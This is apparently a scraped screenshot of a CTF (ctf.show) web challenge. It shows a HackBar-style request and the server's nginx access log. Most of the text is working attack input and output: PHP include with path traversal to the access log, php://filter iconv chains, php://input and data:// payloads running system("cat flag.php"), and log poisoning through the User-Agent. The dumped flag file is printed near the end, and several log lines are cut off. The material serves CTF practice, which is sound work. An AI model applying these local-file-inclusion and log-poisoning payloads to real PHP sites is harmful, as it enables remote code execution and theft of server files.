 Load URL
https://28b0379f-cec7-41c9-89dc-f1b5f36c29cd.challenge.ctf.show/?c=include$_GET[a]?>&a=../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
a=system("cat flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 172.12.129.208 - - [02/Apr/2025:10:14:59 +0000] "GET / HTTP/1.1" 200 1920 "https://28b0379f-cec7-41c9-89dc-f1b5f36c29cd.challenge.ctf.show/" "Mozill
2 172.12.129.208 - - [02/Apr/2025:10:14:59 +0000] "GET /chrome-extension://ffcmbgahofpmhlcmofadbakmhfiodbij/content/start_scriptBus.js HTTP/1.1" 200 1
3 172.12.129.208 - - [02/Apr/2025:10:14:59 +0000] "GET /chrome-extension://ffcmbgahofpmhlcmofadbakmhfiodbij/content/scriptBus.js HTTP/1.1" 200 1920 "-
4 172.12.129.208 - - [02/Apr/2025:10:15:01 +0000] "GET / HTTP/1.1" 200 1920 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/
5 172.12.129.208 - - [02/Apr/2025:10:17:54 +0000] "POST /?c=include$_GET[a]&a=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|conver
6 172.12.129.208 - - [02/Apr/2025:10:18:03 +0000] "POST /?c=include$_GET[a]&a=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|conver
7 172.12.129.208 - - [02/Apr/2025:10:19:13 +0000] "GET /?c=include$_GET[a]&a=php://filter/convert.base64-encode/resource=flag.php HTTP/1.1" 200 5 "-"
8 172.12.129.208 - - [02/Apr/2025:10:19:24 +0000] "GET /?c=include$_GET[a]?%3E&a=php://filter/convert.base64-encode/resource=flag.php HTTP/1.1" 200 38
9 172.12.129.208 - - [02/Apr/2025:10:19:40 +0000] "GET /?c=include$_GET[a]?%3E&a=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|con
10 172.12.129.208 - - [02/Apr/2025:10:19:51 +0000] "GET /?c=include$_GET[a]?%3E&a=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|con
11 172.12.129.208 - - [02/Apr/2025:10:20:54 +0000] "POST /?c=include$_GET[a]?%3E&a=php://input HTTP/1.1" 200 290 "-" "Mozilla/5.0 (Windows NT 10.0; WOW
12 172.12.129.208 - - [02/Apr/2025:10:21:52 +0000] "GET /?c=include$_GET[a]?%3E&a=data://text/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E HTTP/1.
13 172.12.129.208 - - [02/Apr/2025:10:22:33 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../var/log/nginx/access.log HTTP/1.1" 200 27462 "-" "Mozi
14 172.12.129.208 - - [02/Apr/2025:10:23:00 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../var/log/nginx/access.log HTTP/1.1" 200 27681 "-" "Mozi
15 172.12.129.208 - - [02/Apr/2025:10:23:22 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../var/log/nginx/access.log HTTP/1.1" 200 27900 "-" "ra<?
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: h1xa
20 # @Date:   2020-09-04 00:49:19
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-04 00:49:26
23 # @email: h1xa@ctfer.com
24 # @link: https://ctfer.com
25
26 */
27
28 $flag="ctfshow{cf5b3512-da5b-47f3-965a-3b618f37d212}";
29 1n3"
30 172.12.129.208 - - [02/Apr/2025:10:23:35 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../var/log/nginx/access.log HTTP/1.1" 200
31
完成
pr